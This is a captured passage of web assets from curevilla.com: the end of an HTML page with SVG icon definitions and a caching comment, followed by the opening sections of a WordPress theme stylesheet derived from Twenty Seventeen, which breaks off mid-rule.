<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a561a3521f64afc9d820f533920265e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced{w3tc_pagecache_reject_reason}

Served from: www.curevilla.com @ 2026-01-20 16:57:39 by W3 Total Cache
-->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.curevilla.com/wp-content/themes/unitedgenericchemist/style.css
body_size: 25725
content:
/*
Theme Name: United Generic Chemist
Theme URI: https://wordpress.org/themes/twentyseventeen/
Author: the WordPress team
Author URI: https://wordpress.org/
Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a focus on business sites, it features multiple sections on the front page as well as widgets, navigation and social menus, a logo, and more. Personalize its asymmetrical grid with a custom color scheme and showcase your multimedia content with post formats. Our default theme for 2017 works great in many languages, for any abilities, and on any device.
Version: 1.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: twentyseventeen
Tags: one-column, two-columns, right-sidebar, flexible-header, accessibility-ready, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize
2.0 Accessibility
3.0 Alignments
4.0 Clearings
5.0 Typography
6.0 Forms
7.0 Formatting
8.0 Lists
9.0 Tables
10.0 Links
11.0 Featured Image Hover
12.0 Navigation
13.0 Layout
   13.1 Header
   13.2 Front Page
   13.3 Regular Content
   13.4 Posts
   13.5 Pages
   13.6 Footer
14.0 Comments
15.0 Widgets
16.0 Media
   16.1 Galleries
17.0 Customizer
18.0 SVGs Fallbacks
19.0 Media Queries
20.0 Print
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 Normalize
Styles based on Normalize v5.0.0 @link https://github.com/necolas/normalize.css
--------------------------------------------------------------*/
@font-face {
    font-family: 'PT Sans';
    src: url('assets/fonts/pt_sans-web-bold-webfont.eot');
    src: url('assets/fonts/pt_sans-web-bold-webfont.eot?#iefix') format('embedded-opentype'),
        url('assets/fonts/pt_sans-web-bold-webfont.woff2') format('woff2'),
        url('assets/fonts/pt_sans-web-bold-webfont.woff') format('woff'),
        url('assets/fonts/pt_sans-web-bold-webfont.ttf') format('truetype');
    font-weight: 700;
}

@font-face {
    font-family: 'PT Sans';
    src: url('assets/fonts/pt_sans-web-regular-webfont.eot');
    src: url('assets/fonts/pt_sans-web-regular-webfont.eot?#iefix') format('embedded-opentype'),
        url('assets/fonts/pt_sans-web-regular-webfont.woff2') format('woff2'),
        url('assets/fonts/pt_sans-web-regular-webfont.woff') format('woff'),
        url('assets/fonts/pt_sans-web-regular-webfont.ttf') format('truetype');
    font-weight: 400;
}
html {
    font-family: "PT Sans",Helvetica,sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: normal;
    color: #777777;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}

body {
    margin: 0;
    padding:0;
    font:400 14px/18px "PT Sans",Helvetica,sans-serif;
}

article,
aside,
footer,
header,
nav,
section {
    display: block;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

figcaption,
figure,
main {
    display: block;
}

figure {
    margin: 1em 0;
}

hr {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

pre {
    font-family: monospace, monospace;
    font-size: 1em;
}

a {
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}

a:active,
a:hover {
    outline-width: 0;
}

abbr[title] {
    border-bottom: 1px #767676 dotted;
    text-decoration: none;
}

b,
strong {
    font-weight: inherit;
}

b,
strong {
    font-weight: 700;
    color: #000000;
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

dfn {
    font-style: italic;
}

mark {
    background-color: #eee;
    color: #222;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

audio,
video {
    display: inline-block;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

img {
    border-style: none;
}

svg:not(:root) {
    overflow: hidden;
}

button,
input,
optgroup,
select,
textarea {
    font-family: sans-serif;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
}

button,
input {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

fieldset {
    border: 1px solid #bbb;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
}

progress {
    display: inline-block;
    vertical-align: baseline;
}

textarea {
    overflow: auto;
}

[type="checkbox"],
[type="radio"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}

details,
menu {
    display: block;
}

summary {
    display: list-item;
}

canvas {
    display: inline-block;
}

template {
    display: none;
}

[hidden] {
    display: none;
}

/*--------------------------------------------------------------
2.0 Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}

/*--------------------------------------------------------------
3.0 Alignments
--------------------------------------------------------------*/

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
4.0 Clearings
--------------------------------------------------------------*/

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.entry-footer:before,
.entry-footer:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.nav-links:before,
.nav-links:after,
.pagination:before,
.pagination:after,
.comment-author:before,
.comment-author:after,
.widget-area:before,
.widget-area:after,
.widget:before,
.widget:after,
.comment-meta:before,
.comment-meta:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.entry-footer:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.nav-links:after,
.pagination:after,
.comment-author:after,
.widget-area:after,
.widget:after,
.comment-meta:after {
    clear: both;
}

/*--------------------------------------------------------------
5.0 Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
textarea {
    font-family: "PT Sans",Helvetica,sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;
    color: #000000;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    line-height: 1.4;
    margin: 0 0 0.30em;
    padding: 1.5em 0 0;
    color: #22363b;
}

h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child {
    padding-top: 0;
}

h1 {
    font-size: 24px;
    font-size: 1.5rem;
    font-weight: 300;
}

h2,
.home.blog .entry-title {
    color: #22363b;
    font-size: 20px;
    font-size: 1.25rem;
    font-weight: 600;
}

h3 {
    color: #22363b;
    font-size: 18px;
    font-size: 1.125rem;
    font-weight: 500;
}

h4 {
    color: #000;
    font-size: 16px;
    font-size: 1rem;
    font-weight: 800;
}

h5 {
    color: #767676;
    font-size: 13px;
    font-size: 0.8125rem;
    font-weight: 800;
    letter-spacing: 0.15em;
    text-transform: uppercase;
}

h6 {
    color: #000;
    font-size: 12px;
    font-size: 0.9375rem;
    font-weight: 800;
}

p {
    margin: 0 0 15px;
    padding: 0;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    color: #666;
    font-style: italic;
    line-height: 1.7;
    margin: 0;
    overflow: hidden;
    padding: 0;
    padding-left: 1em;
    border-left: 0.2em solid #0e87b4;
    font-family: 'PT Sans', serif;
    font-size: 20px;
    font-weight: 100;
}

blockquote cite {
    display: block;
    font-style: normal;
    font-weight: 600;
    margin-top: 0.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #eee;
    text-decoration: none;
}

big {
    font-size: 125%;
}

blockquote {
    quotes: "" "";
}

q {
    quotes: "�" "??" "�" "�";
}

blockquote:before,
blockquote:after {
    content: "";
}

:focus {
    outline: none;
}

/* Typography for Arabic Font */

html[lang="ar"] body,
html[lang="ar"] button,
html[lang="ar"] input,
html[lang="ar"] select,
html[lang="ar"] textarea,
html[lang="ary"] body,
html[lang="ary"] button,
html[lang="ary"] input,
html[lang="ary"] select,
html[lang="ary"] textarea,
html[lang="azb"] body,
html[lang="azb"] button,
html[lang="azb"] input,
html[lang="azb"] select,
html[lang="azb"] textarea,
html[lang="fa-IR"] body,
html[lang="fa-IR"] button,
html[lang="fa-IR"] input,
html[lang="fa-IR"] select,
html[lang="fa-IR"] textarea,
html[lang="haz"] body,
html[lang="haz"] button,
html[lang="haz"] input,
html[lang="haz"] select,
html[lang="haz"] textarea,
html[lang="ps"] body,
html[lang="ps"] button,
html[lang="ps"] input,
html[lang="ps"] select,
html[lang="ps"] textarea,
html[lang="ur"] body,
html[lang="ur"] button,
html[lang="ur"] input,
html[lang="ur"] select,
html[lang="ur"] textarea {
    font-family: Tahoma, Arial, sans-serif;
}

html[lang="ar"] h1,
html[lang="ar"] h2,
html[lang="ar"] h3,
html[lang="ar"] h4,
html[lang="ar"] h5,
html[lang="ar"] h6,
html[lang="ary"] h1,
html[lang="ary"] h2,
html[lang="ary"] h3,
html[lang="ary"] h4,
html[lang="ary"] h5,
html[lang="ary"] h6,
html[lang="azb"] h1,
html[lang="azb"] h2,
html[lang="azb"] h3,
html[lang="azb"] h4,
html[lang="azb"] h5,
html[lang="azb"] h6,
html[lang="fa-IR"] h1,
html[lang="fa-IR"] h2,
html[lang="fa-IR"] h3,
html[lang="fa-IR"] h4,
html[lang="fa-IR"] h5,
html[lang="fa-IR"] h6,
html[lang="haz"] h1,
html[lang="haz"] h2,
html[lang="haz"] h3,
html[lang="haz"] h4,
html[lang="haz"] h5,
html[lang="haz"] h6,
html[lang="ps"] h1,
html[lang="ps"] h2,
html[lang="ps"] h3,
html[lang="ps"] h4,
html[lang="ps"] h5,
html[lang="ps"] h6,
html[lang="ur"] h1,
html[lang="ur"] h2,
html[lang="ur"] h3,
html[lang="ur"] h4,
html[lang="ur"] h5,
html[lang="ur"] h6 {
    font-weight: 700;
}

/* Typography for Chinese Font */

html[lang^="zh-"] body,
html[lang^="zh-"] button,
html[lang^="zh-"] input,
html[lang^="zh-"] select,
html[lang^="zh-"] textarea {
    font-family: "PingFang TC", "Helvetica Neue", Helvetica, STHeitiTC-Light, Arial, sans-serif;
}

html[lang="zh-CN"] body,
html[lang="zh-CN"] button,
html[lang="zh-CN"] input,
html[lang="zh-CN"] select,
html[lang="zh-CN"] textarea {
    font-family: "PingFang SC", "Helvetica Neue", Helvetica, STHeitiSC-Light, Arial, sans-serif;
}

html[lang^="zh-"] h1,
html[lang^="zh-"] h2,
html[lang^="zh-"] h3,
html[lang^="zh-"] h4,
html[lang^="zh-"] h5,
html[lang^="zh-"] h6 {
    font-weight: 700;
}

/* Typography for Cyrillic Font */

html[lang="bg-BG"] body,
html[lang="bg-BG"] button,
html[lang="bg-BG"] input,
html[lang="bg-BG"] select,
html[lang="bg-BG"] textarea,
html[lang="ru-RU"] body,
html[lang="ru-RU"] button,
html[lang="ru-RU"] input,
html[lang="ru-RU"] select,
html[lang="ru-RU"] textarea,
html[lang="uk"] body,
html[lang="uk"] button,
html[lang="uk"] input,
html[lang="uk"] select,
html[lang="uk"] textarea {
    font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html[lang="bg-BG"] h1,
html[lang="bg-BG"] h2,
html[lang="bg-BG"] h3,
html[lang="bg-BG"] h4,
html[lang="bg-BG"] h5,
html[lang="bg-BG"] h6,
html[lang="ru-RU"] h1,
html[lang="ru-RU"] h2,
html[lang="ru-RU"] h3,
html[lang="ru-RU"] h4,
html[lang="ru-RU"] h5,
html[lang="ru-RU"] h6,
html[lang="uk"] h1,
html[lang="uk"] h2,
html[lang="uk"] h3,
html[lang="uk"] h4,
html[lang="uk"] h5,
html[lang="uk"] h6 {
    font-weight: 700;
    line-height: 1.2;
}

/* Typography for Devanagari Font */

html[lang="bn-BD"] body,
html[lang="bn-BD"] button,
html[lang="bn-BD"] input,
html[lang="bn-BD"] select,
html[lang="bn-BD"] textarea,
html[lang="hi-IN"] body,
html[lang="hi-IN"] button,
html[lang="hi-IN"] input,
html[lang="hi-IN"] select,
html[lang="hi-IN"] textarea,
html[lang="mr-IN"] body,
html[lang="mr-IN"] button,
html[lang="mr-IN"] input,
html[lang="mr-IN"] select,
html[lang="mr-IN"] textarea {
    font-family: Arial, sans-serif;
}

html[lang="bn-BD"] h1,
html[lang="bn-BD"] h2,
html[lang="bn-BD"] h3,
html[lang="bn-BD"] h4,
html[lang="bn-BD"] h5,
html[lang="bn-BD"] h6,
html[lang="hi-IN"] h1,
html[lang="hi-IN"] h2,
html[lang="hi-IN"] h3,
html[lang="hi-IN"] h4,
html[lang="hi-IN"] h5,
html[lang="hi-IN"] h6,
html[lang="mr-IN"] h1,
html[lang="mr-IN"] h2,
html[lang="mr-IN"] h3,
html[lang="mr-IN"] h4,
html[lang="mr-IN"] h5,
html[lang="mr-IN"] h6 {
    font-weight: 700;
}

/* Typography for Greek Font */

html[lang="el"] body,
html[lang="el"] button,
html[lang="el"] input,
html[lang="el"] select,
html[lang="el"] textarea {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}

html[lang="el"] h1,
html[lang="el"] h2,
html[lang="el"] h3,
html[lang="el"] h4,
html[lang="el"] h5,
html[lang="el"] h6 {
    font-weight: 700;
    line-height: 1.3;
}

/* Typography for Gujarati Font */

html[lang="gu-IN"] body,
html[lang="gu-IN"] button,
html[lang="gu-IN"] input,
html[lang="gu-IN"] select,
html[lang="gu-IN"] textarea {
    font-family: Arial, sans-serif;
}

html[lang="gu-IN"] h1,
html[lang="gu-IN"] h2,
html[lang="gu-IN"] h3,
html[lang="gu-IN"] h4,
html[lang="gu-IN"] h5,
html[lang="gu-IN"] h6 {
    font-weight: 700;
}

/* Typography for Hebrew Font */

html[lang="he-IL"] body,
html[lang="he-IL"] button,
html[lang="he-IL"] input,
html[lang="he-IL"] select,
html[lang="he-IL"] textarea {
    font-family: "Arial Hebrew", Arial, sans-serif;
}

html[lang="he-IL"] h1,
html[lang="he-IL"] h2,
html[lang="he-IL"] h3,
html[lang="he-IL"] h4,
html[lang="he-IL"] h5,
html[lang="he-IL"] h6 {
    font-weight: 700;
}

/* Typography for Japanese Font */

html[lang="ja"] body,
html[lang="ja"] button,
html[lang="ja"] input,
html[lang="ja"] select,
html[lang="ja"] textarea {
    font-family: "Hiragino Kaku Gothic Pro", Meiryo, sans-serif;
}

html[lang="ja"] h1,
html[lang="ja"] h2,
html[lang="ja"] h3,
html[lang="ja"] h4,
html[lang="ja"] h5,
html[lang="ja"] h6 {
    font-weight: 700;
}

/* Typography for Korean font */

html[lang="ko-KR"] body,
html[lang="ko-KR"] button,
html[lang="ko-KR"] input,
html[lang="ko-KR"] select,
html[lang="ko-KR"] textarea {
    font-family: "Apple SD Gothic Neo", "Malgun Gothic", "Nanum Gothic", Dotum, sans-serif;
}

html[lang="ko-KR"] h1,
html[lang="ko-KR"] h2,
html[lang="ko-KR"] h3,
html[lang="ko-KR"] h4,
html[lang="ko-KR"] h5,
html[lang="ko-KR"] h6 {
    font-weight: 600;
}

/* Typography for Thai Font */

html[lang="th"] h1,
html[lang="th"] h2,
html[lang="th"] h3,
html[lang="th"] h4,
html[lang="th"] h5,
html[lang="th"] h6 {
    line-height: 1.65;
    font-family: "Sukhumvit Set", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

html[lang="th"] body,
html[lang="th"] button,
html[lang="th"] input,
html[lang="th"] select,
html[lang="th"] textarea {
    line-height: 1.8;
    font-family: "Sukhumvit Set", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

/* Remove letter-spacing for all non-latin alphabets */

html[lang="ar"] *,
html[lang="ary"] *,
html[lang="azb"] *,
html[lang="haz"] *,
html[lang="ps"] *,
html[lang^="zh-"] *,
html[lang="bg-BG"] *,
html[lang="ru-RU"] *,
html[lang="uk"] *,
html[lang="bn-BD"] *,
html[lang="hi-IN"] *,
html[lang="mr-IN"] *,
html[lang="el"] *,
html[lang="gu-IN"] *,
html[lang="he-IL"] *,
html[lang="ja"] *,
html[lang="ko-KR"] *,
html[lang="th"] * {
    letter-spacing: 0 !important;
}

/*--------------------------------------------------------------
6.0 Forms
--------------------------------------------------------------*/
.required {
    color: #ff0000;
}
label {
    color: #333;
    display: block;
    font-weight: 800;
    margin-bottom: 0;
}

fieldset {
    margin-bottom: 1em;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #777777;
    background: #fff;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    border: 1px solid #e5e5e5;
    -webkit-border-radius: 0;
    border-radius: 0;
    display: block;
    padding: 8px 12px;
    width: 100%;
    height: auto;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
#add_payment_method table.cart td.actions .coupon .input-text:focus,
.woocommerce-cart table.cart td.actions .coupon .input-text:focus,
.woocommerce-checkout table.cart td.actions .coupon .input-text:focus {
    color: #222;
    border-color: #0e87b4;
    box-shadow: none;
    -webkit-box-shadow: none;
    outline: none;
}

select {
    border: 1px solid #bbb;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    height: 3em;
    max-width: 100%;
}

input[type="radio"],
input[type="checkbox"] {
    margin-right: 0.5em;
}

input[type="radio"] + label,
input[type="checkbox"] + label {
    font-weight: 400;
}

button,
input[type="button"],
input[type="submit"],
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
a.added_to_cart.wc-forward {
    background: #20434c;
    border: 1px solid #20434c;
    -webkit-border-radius: 25px;
    border-radius: 25px;
    -webkit-box-shadow: none;
    box-shadow: none;
    cursor: pointer;
    color: #ffffff;
    font: 400 14px/20px "PT Sans",Helvetica,sans-serif;
    letter-spacing: 1px;
    padding: 6px 18px;
    text-transform: capitalize;
    text-shadow: none;

}
input[type="submit"].btn-search {
    background-color: #51BCBC;
}

input + button,
input + input[type="button"],
input + input[type="submit"] {
    padding: 8px 20px;
}

button.secondary,
input[type="reset"],
input[type="button"].secondary,
input[type="reset"].secondary,
input[type="submit"].secondary,
#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
